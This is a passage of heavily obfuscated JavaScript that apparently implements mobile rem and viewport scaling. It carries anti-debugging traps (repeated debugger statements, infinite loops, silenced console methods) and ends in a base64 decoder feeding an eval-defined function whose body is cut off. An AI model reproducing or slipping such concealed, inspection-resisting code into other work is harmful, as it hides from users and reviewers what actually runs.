_0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return _0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof _0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){debugger;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){debugger;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = 